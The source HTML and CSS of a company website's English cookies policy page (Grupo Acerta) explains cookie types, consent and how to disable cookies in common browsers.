.portfolio-item-template-default .qodef-e.qodef-magnific-popup.qodef-popup-gallery .qodef-popup-item.qodef-grid-item img{
	width: 100%;
}

.qodef-grid-item.qodef-page-content-section.qodef-col--12 article h2{
	display:none;
}

.post-template-default.single.single-post .qodef-grid-item.qodef-page-content-section.qodef-col--12 article h2{
	display:block!important;
}

.elementor-page-923 .qodef-blog article.format-standard.has-post-thumbnail .qodef-e-media img{
	object-fit: cover;
}

.portfolio-item-template-default.single .qodef-page-title{
	background-color: #fff;
}

.portfolio-item-template-default.single .qodef-page-title .qodef-m-title {
    color: #009847;
}

.portfolio-item-template-default.single #qodef-page-inner {
    padding: 30px 0 0px;
}

.portfolio-item-template-default.single .qodef-e.qodef-portfolio-content p{
	font-size:20px;
}

.portfolio-item-template-default.single .qodef-ps-related-image img{
	height: 166px!important;
}

@media (max-width: 1450px) {
		.page-id-7481 .qodef-page-title .qodef-m-title {
			color: #ffffff;
			margin: 50px 0px 0px 80px;
			font-weight: 800;
	}
	
	.titulo_slider{
		left: 50px;
	}
}

@media (max-width: 1300px) {
	.titulo_slider{
		left: 100px;
	}
}

@media (max-width: 1200px) {
	.titulo_slider{
		left: 150px;
	}
}

@media (max-width: 1100px) {
	.titulo_slider, .titulo_slider2{
		left: 200px;
	}
}

@media (min-width: 1024px) {
	.page-id-2256 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper, .page-id-8011 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper {
			height: 550px;
	}
}

@media (max-width: 1024px) {
	
		.page-id-2256 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper, .page-id-8011 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper {
			height: 650px;
	}
	
  .qodef-mobile-header-logo-link  {
    padding: 10px;
  }
	
	.page-id-7481 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline, .page-id-7810 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline {
			position: absolute;
			bottom: auto;
			left: 0px;
			top: -23px;
	}
	
		.page-id-7481 .h2_grey .elementor-widget-container .qodef-shortcode .qodef-m-text, .page-id-7810 .h2_grey .elementor-widget-container .qodef-shortcode .qodef-m-text {
			padding-left: 0px;
	}
	
	.page-id-7481 .qodef-page-title .qodef-m-title {
    color: #ffffff;
    margin: 0px 0px 0px 0px;
    font-weight: 800;
	}
	
#qodef-page-footer-bottom-area-inner {
    margin-top: 50px;
}
	
	.elementor-2256 .elementor-element.elementor-element-b8bce7e .elementor-heading-title {
    line-height: 43px;
}
	
	.elementor-element-46b8c9c.h2_grey, .elementor-element-608f38e.elementor-widget-stal_core_button, .h2_grey .qodef-m-title-wrap{
		margin-left: 0px;
	}
	
	.qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline {
    top: -20px;
    left: 5px;
	}
	
	.elementor-column-gap-extended>.elementor-column>.elementor-element-populated {
		padding: 0px;
	}
	
	.qodef-progress-bar:not(.qodef-layout--line) .progressbar-text {
		font-size: 45px;
	}
	
		.elementor-14 .elementor-element.elementor-element-6795d4a {
			padding: 0px 0px 0px 0px;
	}
	
	.elementor-element-cf01fc2{
		/*display:none;*/
	}
	
	.elementor-element-6795d4a h2 {
    color: #6D6E71!important;
    top: 0px!important;
    padding-left: 0px!important;
    font-size: 25px;
	}
	
		.elementor-14 .elementor-element.elementor-element-dbec343 > .elementor-element-populated {
			margin: 0px 10px 0px 10px;
	}
	
	.elementor-element-22b9482{
		    padding: 0px 30px 0px 30px;
	}
	
	#qodef-page-footer .qodef-grid-item{
		display: block;
	}
	
	#qodef-page-footer .widget {
    margin: 0 0 0px;
	}
	
		.qodef-page-title .qodef-m-title, .category .qodef-page-title .qodef-m-title {
			color: #ffffff;
			margin: 0px 0px 0px 0px;
			font-weight: 800;
	}
	
		.elementor-2256 .elementor-element.elementor-element-97a732d {
			padding: 80px 30px 79px 30px;
	}
	
	.qodef-m-filter .qodef-m-filter-item{
		    margin: 0 16px;
	}
	
		.elementor-7481 .elementor-element.elementor-element-37df188 > .elementor-background-overlay {
			background-position: top;

	}
	
}

@media (max-width: 900px){
	.titulo_slider, .titulo_slider2 {
			left: 50px;
			top: 40px;
	}
	
			.page-id-2256 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper,  .page-id-8011 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{
			height: 750px;
	}
}

@media (max-width: 778px){
	.botonera_slider_world {
		display:block!important;
	}
	
	.titulo_slider, .titulo_slider2 {
			top: 82px;
	}
}



@media (max-width: 768px) {
	.elementor-14 .elementor-element.elementor-element-0e4d236 > .elementor-element-populated {
			margin: 0px 80px 100px 75px!important;
	}
	
	.category article{
	width: 50%!important;
	padding: 0 15px!important;
}
	
	
				.page-id-2256 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper, .page-id-8011 .elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper {
			height: auto;
	}
	
.page-id-7481 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline, .page-id-7810 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline {
    left: 65px;
    top: -23px!important;
}
	
	
	.page-id-7481 .qodef-page-title .qodef-m-title {
    font-size: 28px;
		line-height: 32px;
}
	
	.elementor-element-cf01fc2{
		/*display:none;*/
	}
	
	.qodef-section-title.qodef-alignment--left{
		text-align: center;
	}
	
	.qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline {
   position: relative;
	}	
		.qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline {
    top: 10px!important;
}
	
		#qodef-page-footer .qodef-grid-item {
			display: contents;
	}

		#block-8 .wp-block-image img {
			max-width: 200px;
			margin: auto;
	}
	
		#nav_menu-5 #menu-footer-menu-i, #nav_menu-7 #menu-footer-menu-1-ingles {
			display: inline-flex;
	}
	
	.elementor-2256 .elementor-element.elementor-element-b8bce7e{
		    text-align: center;
	}
	
	.elementor-2256 .elementor-element.elementor-element-e8124e8{
		text-align: center;
    margin: 0 auto;
    display: inline-grid;
	}
	
	.elementor-element-3c390a8{
		margin-bottom: 50px;
	}
	
}


@media (max-width: 768px) {
	.page-id-7481 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline, .page-id-7810 .qodef-section-title.qodef-title-with-tagline .qodef-m-title-tagline {
			width: 100%;
    left: auto;
    top: -23px!important;
		}
	
		.page-id-7481 .elementor-7481 .elementor-element.elementor-element-2022b18e > .elementor-element-populated, .page-id-7810 .page-id-7810 .elementor-element.elementor-element-2022b18e > .elementor-element-populated {
			margin: 0px 30px 30px 30px!important;
	}
}

@media (max-width: 680px) {
		.category article{
		width: 100%!important;
		padding: 0 15px!important;
	}
	
	.rs-parallax-wrap .botonera_slider_world{
	padding-left:10px!important;
}
	
	.nav-dir-vertical.hades{
		display:none!important;
	}
}

@media (max-width: 480px) {
	.page-id-7481 .qodef-page-title .qodef-m-title {
			font-size: 24px;
			line-height: 30px;
	}
	
		.titulo_slider, .titulo_slider2 {
			top: 120px;
	}
}


@media (max-width: 400px) {
  .qodef-mobile-header-logo-link  {
	padding: 15px!important;
  }
}

#qodef-page-footer-top-area{
	display:none;
}

.page-id-923 .qodef-addons-blog-list .entry-date{
	color:#009847!important;
}

.page-id-923 .qodef-addons-blog-list .qodef-e-media{
	width:12%;
}		</style>
		</head>
<body data-rsssl=1 class="page-template-default page page-id-8669 wp-custom-logo qode-framework-1.1.5 qodef-qi--no-touch qi-addons-for-elementor-1.6.5 qodef-back-to-top--enabled  qodef-content-grid-1300 qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width qodef-drop-down-second--animate-height stal-core-1.1 stal-child-child-1.0.0 stal-1.5 qodef-header-standard--left qodef-search--on-side elementor-default elementor-kit-6 elementor-page elementor-page-8669" itemscope itemtype="https://schema.org/WebPage">
		<div id="qodef-page-wrapper" class="">
			<div id="qodef-top-area">
					<div class="qodef-content-grid">
						<div class="qodef-top-area-left">
									</div>
				<div class="qodef-top-area-right">
					<div id="stal_core_separator-10" class="widget widget_stal_core_separator qodef-top-bar-widget"><div class="qodef-shortcode qodef-m  qodef-separator clear qodef-position--center">
	<div class="qodef-m-line" style="border-color: #ffffff;border-style: solid;width: 25px;border-bottom-width: 1px"></div>
</div></div><div id="stal_core_separator-11" class="widget widget_stal_core_separator qodef-top-bar-widget"><div class="qodef-shortcode qodef-m  qodef-separator clear qodef-position--center">
	<div class="qodef-m-line" style="border-color: #ffffff;border-style: solid;width: 25px;border-bottom-width: 1px"></div>
</div></div><div id="block-33" class="widget widget_block qodef-top-bar-widget">Follow us</div><div id="block-34" class="widget widget_block qodef-top-bar-widget"><p style="margin-top: 33px;"><a href="https://www.instagram.com/grupoacerta_oficial/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"></path></svg></a></p></div><div id="block-35" class="widget widget_block qodef-top-bar-widget"><p><a href="https://www.linkedin.com/company/acerta_2/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24"><path d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"></path></svg></a></p></div><div id="block-36" class="widget widget_block qodef-top-bar-widget">	<li class="lang-item lang-item-73 lang-item-es lang-item-first"><a  lang="es-ES" hreflang="es-ES" href="https://grupoacerta.com/politica-de-cookies-2/">es</a></li>
	<li class="lang-item lang-item-75 lang-item-en current-lang"><a  lang="en-GB" hreflang="en-GB" href="https://grupoacerta.com/language/en/cookies-policy/">en</a></li>
</div>				</div>
					</div>
					</div>
<header id="qodef-page-header">
		<div id="qodef-page-header-inner" >
		<a itemprop="url" class="qodef-header-logo-link qodef-height--not-set " href="https://grupoacerta.com/" style=";color:#ffffff;" rel="home">
	<img width="577" height="124"   alt="logo main" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--main lazyload" src="[data-uri]" /><noscript><img width="577" height="124"   alt="logo main" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--main lazyload" src="[data-uri]" /><noscript><img width="577" height="124" src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--main" alt="logo main" /></noscript></noscript><img width="577" height="124"   alt="logo dark" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--dark lazyload" src="[data-uri]" /><noscript><img width="577" height="124" src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /></noscript><img width="577" height="124"   alt="logo main" loading="lazy" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-logo_acerta_blanco.png" class="qodef-header-logo-image qodef--light lazyload" src="[data-uri]"><noscript><img width="577" height="124" src="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-logo_acerta_blanco.png" class="qodef-header-logo-image qodef--light" alt="logo main" loading="lazy"></noscript></a>	<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7741"><a href="https://grupoacerta.com/language/en/home-english/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Home</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8014"><a href="https://grupoacerta.com/language/en/services-ingles/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Services</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://grupoacerta.com/language/en/projects/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Projects</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7814"><a href="https://grupoacerta.com/language/en/we-are-a-great-team-behind-great-works/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Team</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808"><a href="https://grupoacerta.com/language/en/press-room-2/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Press room</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://grupoacerta.com/language/en/how-can-we-help-you/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Contact Us</span></span></a></li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div class="widget widget_stal_core_search_opener" data-area="search-dark-skin">			<div class="qodef-search-opener-holder ">
			<form action="https://grupoacerta.com/" class="qodef-on-side-search-form" method="get">
    <div class="qodef-form-holder">
        <div class="qodef-form-holder-inner">
            <div class="qodef-field-holder">
                <input type="text" placeholder="Type here" name="s" class="qodef-search-field" autocomplete="off" required/>
            </div>
            <button class="qodef-onside-btn" type="submit">
                <span class="qodef-onside-btn-icon"></span>
            </button>
        </div>
    </div>
</form>			<a  style="color: #101010;" class="qodef-search-opener " href="javascript:void(0)">
                <span class="qodef-search-opener-inner">
                    <span class="qodef-icon-ionicons ion-ios-search" ></span>	                                </span>
			</a>
			</div>
		</div><div class="widget widget_stal_core_side_area_opener" data-area="search-dark-skin">			<a itemprop="url" class="qodef-side-area-opener qodef-side-area-opener--predefined"   href="#">
				<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span><span class="qodef-line qodef-line-3"></span><span class="qodef-line qodef-line-4"></span><span class="qodef-line qodef-line-5"></span></span>			</a>
			</div></div>
	</div>
	</header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<a itemprop="url" class="qodef-mobile-header-logo-link " href="https://grupoacerta.com/" style=";" rel="home">
	<img width="577" height="124"   alt="logo main" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--main lazyload" src="[data-uri]" /><noscript><img width="577" height="124"   alt="logo main" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--main lazyload" src="[data-uri]" /><noscript><img width="577" height="124" src="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" class="qodef-header-logo-image qodef--main" alt="logo main" /></noscript></noscript>	<img width="577" height="124"   alt="logo dark" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-logo_acerta_blanco.png" class="qodef-header-logo-image qodef--dark lazyload" src="[data-uri]" /><noscript><img width="577" height="124" src="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-logo_acerta_blanco.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /></noscript><img width="577" height="124"   alt="logo light" data-src="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-logo_acerta_blanco.png" class="qodef-header-logo-image qodef--light lazyload" src="[data-uri]" /><noscript><img width="577" height="124" src="https://grupoacerta.com/wp-content/uploads/2021/08/cropped-logo_acerta_blanco.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></noscript></a><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-lines">
		<span class="qodef-line qodef-line-1"></span>
		<span class="qodef-line qodef-line-2"></span>
		<span class="qodef-line qodef-line-3"></span>
		<span class="qodef-line qodef-line-4"></span>
		<span class="qodef-line qodef-line-5"></span>
	</span>
</a>	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation" aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7741"><a href="https://grupoacerta.com/language/en/home-english/"><span class="qodef-menu-item-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8014"><a href="https://grupoacerta.com/language/en/services-ingles/"><span class="qodef-menu-item-inner">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://grupoacerta.com/language/en/projects/"><span class="qodef-menu-item-inner">Projects</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7814"><a href="https://grupoacerta.com/language/en/we-are-a-great-team-behind-great-works/"><span class="qodef-menu-item-inner">Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7808"><a href="https://grupoacerta.com/language/en/press-room-2/"><span class="qodef-menu-item-inner">Press room</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://grupoacerta.com/language/en/how-can-we-help-you/"><span class="qodef-menu-item-inner">Contact Us</span></a></li>
</ul></div>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
			<div class="qodef-page-title qodef-m qodef-title--standard qodef-alignment--left qodef-vertical-alignment--header-bottom qodef--has-image qodef-image--responsive">
		<div class="qodef-m-inner">
		<div class="qodef-m-image"><img width="1920" height="542"   alt="" decoding="async" data-srcset="https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras.jpg 1920w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-300x85.jpg 300w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-1024x289.jpg 1024w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-768x217.jpg 768w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-1536x434.jpg 1536w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-600x169.jpg 600w"  data-src="https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras.jpg" data-sizes="(max-width: 1920px) 100vw, 1920px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1920" height="542" src="https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras.jpg 1920w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-300x85.jpg 300w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-1024x289.jpg 1024w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-768x217.jpg 768w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-1536x434.jpg 1536w, https://grupoacerta.com/wp-content/uploads/2021/09/cabeceras-600x169.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></div><div class="qodef-m-content qodef-content-grid ">
    <h1 class="qodef-m-title entry-title">
        Cookies policy    </h1>
    </div>	</div>
	</div>			<div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template ">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
			<div data-elementor-type="wp-page" data-elementor-id="8669" class="elementor elementor-8669">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f539d5a elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="f539d5a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e2e7d4" data-id="0e2e7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7af1b81 elementor-widget elementor-widget-text-editor" data-id="7af1b81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				In compliance with article 22.2 of Law 34/2002, on Information Society Services, we inform users of our website of our Cookies Use Policy.
<h4>
<strong>What is a Cookie?</strong></h4>
Cookies are files that contain small amounts of information that are downloaded to the user&#8217;s device that is used when you visit our website. Its main purpose is to recognize the user (by means of identifiers that do not allow him to be identified with any natural person) each time he accesses the website and also allows us to improve the quality and usability of our websites. Cookies are essential for the functioning of the Internet; They cannot damage the user&#8217;s equipment / device and, if they are activated in your browser settings, they help us to identify and resolve possible errors in the operation of our website.
<h4><strong>Types of Cookies</strong></h4>
There are different types of cookies. They all work in the same way, but they have small differences:
<ol>
 	<li><strong>Session Cookies.
</strong>Session cookies last only for the duration of the visit and are deleted when the user closes the browser. Its main purpose is to identify the type of device, to support website security or its basic functionality. They do not contain personal information that identifies a person.</li>
 	<li><strong> Persistent or Permanent Cookies</strong>:
They are stored on the device&#8217;s hard drive and the website reads them every time the user makes a new visit to the website; They have a specific expiration or expiration date, after which the cookie stops working. They allow to identify the actions and preferences of the user; analyze visits and help to understand how users reach the website and improve the services offered by it.</li>
 	<li><strong>Functionality Cookies:</strong> They allow to remember decisions made by the user, such as their login or identifier. The information in these cookies is anonymous (that is, it does not contain name, address, or other personal data).</li>
 	<li><strong>Third Party Cookies</strong>. Third-party cookies are cookies installed by a website that is not the one the user is visiting; for example, those used by social networks (such as Facebook) or by external content plugins (such as Google Maps).</li>
 	<li><strong>Analytical Cookie</strong>s: These are cookies whose purpose is periodic maintenance and guarantee the best operation and service to the user; collecting data from your activity.</li>
</ol>
<h4><strong>Use of Cookies</strong></h4>
By accessing our website, the user expressly accepts that we can use this type of cookies on their devices. However, if you disable cookies, it will not affect navigation on our websites.
<h4><strong>User configuration to avoid Cookies</strong></h4>
By browsing and continuing on our website you will be consenting to the use of cookies under the conditions contained in this &#8220;Cookies Policy&#8221;. Acerta provides access to this &#8220;Cookie Policy&#8221; at the time of access for the first time, in order that the user is informed, and without prejudice to the fact that he can exercise his right to block, eliminate and reject the use of cookies in every moment.

In any case, we inform that, since cookies are not necessary for the use of our website, you can block or disable them by activating the configuration of your browser, which allows you to reject the installation of all cookies or some of them. Most browsers allow you to warn of the presence of cookies or reject them automatically. If you reject them, you can continue using our Website, although the use of some of its services may be limited and therefore your experience on our website less satisfactory.

The following information provides the user with the way to configure their browser or Internet browsers to maintain their privacy and security in relation to cookies. To do this, we provide information and links to the official support sites of the main browsers. With these aids, the user can block cookies through the browser&#8217;s configuration tools or configure it to notify them when a server wants to save a cookie.
<ul>
 	<li>Internet Explorer™ :
<ul>
 	<li><a href="http://support.microsoft.com/kb/196955/es" target="_blank" rel="noopener noreferrer">Versión 5</a></li>
 	<li><a href="http://support.microsoft.com/kb/283185/es" target="_blank" rel="noopener noreferrer">Versión 6</a></li>
 	<li><a href="http://windows.microsoft.com/es-ES/windows-vista/Block-or-allow-cookies" target="_blank" rel="noopener noreferrer">Versión 7 y 8</a></li>
 	<li><a href="http://windows.microsoft.com/es-ES/windows7/How-to-manage-cookies-in-Internet-Explorer-9" target="_blank" rel="noopener noreferrer">Versión 9</a></li>
</ul>
</li>
 	<li><a href="http://support.apple.com/kb/PH5042?viewlocale=es_EShttp://support.apple.com/kb/HT1677?viewlocale=es_ES%20Chrome%E2%84%A2https://support.google.com/chrome/answer/95647?hl=es&amp;hlrm=en" target="_blank" rel="noopener noreferrer">Safari™</a></li>
 	<li><a href="http://support.mozilla.org/es/kb/cookies-informacion-que-los-sitios-web-guardan-en-?redirectlocale=en-US&amp;redirectslug=Cookies" target="_blank" rel="noopener noreferrer">Firefox™</a></li>
 	<li><a href="http://help.opera.com/Windows/11.50/es-ES/cookies.html" target="_blank" rel="noopener noreferrer">Opera™</a></li>
 	<li><a href="http://support.google.com/android/?hl=es" target="_blank" rel="noopener noreferrer">Android</a></li>
 	<li><a href="http://www.windowsphone.com/es-ES/how-to/wp7/web/changing-privacy-and-other-browser-settings" target="_blank" rel="noopener noreferrer">Windows Phone</a></li>
</ul>
<a href="http://docs.blackberry.com/en/smartphone_users/deliverables/18578/Turn_off_cookies_in_the_browser_60_1072866_11.jsp" target="_blank" rel="noopener noreferrer">Blackberry</a>
<p class="p1">In addition, you can also manage the cookie store in your browser through tools such as the following</p>

<ol>
 	<li class="p3"><span class="s1"><a href="http://www.ghostery.com/"><span class="s10">Ghostery</span></a></span></li>
 	<li class="p3"><span class="s1"><a href="http://www.youronlinechoices.com/es/"><span class="s10">Your Online Choices</span></a></span></li>
</ol>
<p class="p5"><span class="s1">If you have questions about this cookie policy, you can contact Acerta at espana@grupoacerta.com</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-2" class="widget widget_text" data-area="footer_top_area_column_1">			<div class="textwidget"><p><!--


<div class="nuestras_sedes">


<div class="sedes_label">ppNuestras sedes por el mundo</div>




<div class="sedes_icon"><img decoding="async" data-src="https://nueva.grupoacerta.com/wp-content/uploads/icono_sedes.svg" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://nueva.grupoacerta.com/wp-content/uploads/icono_sedes.svg" /></noscript></div>


</div>


--></p>
</div>
		</div>						</div>
											<div class="qodef-grid-item">
													</div>
											<div class="qodef-grid-item">
													</div>
											<div class="qodef-grid-item">
													</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--768--1 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="block-8" class="widget widget_block widget_media_image" data-area="footer_bottom_area_column_1">
<figure class="wp-block-image size-full"><img decoding="async" width="577" height="124"  alt=""  data-srcset="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png 577w, https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color-300x64.png 300w"  data-src="https://nueva.grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" data-sizes="(max-width: 577px) 100vw, 577px" class="wp-image-5875 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="577" height="124" src="https://nueva.grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png" alt="" class="wp-image-5875" srcset="https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color.png 577w, https://grupoacerta.com/wp-content/uploads/2021/08/logo_acerta_color-300x64.png 300w" sizes="(max-width: 577px) 100vw, 577px" /></noscript></figure>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="nav_menu-7" class="widget widget_nav_menu" data-area="footer_bottom_area_column_2"><div class="menu-footer-menu-1-ingles-container"><ul id="menu-footer-menu-1-ingles" class="menu"><li id="menu-item-10257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10257"><a href="https://grupoacerta.com/language/en/legal-warning/">Legal Warning</a></li>
<li id="menu-item-10258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10258"><a href="https://grupoacerta.com/language/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8688" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8669 current_page_item menu-item-8688"><a href="https://grupoacerta.com/language/en/cookies-policy/" aria-current="page">Cookies policy</a></li>
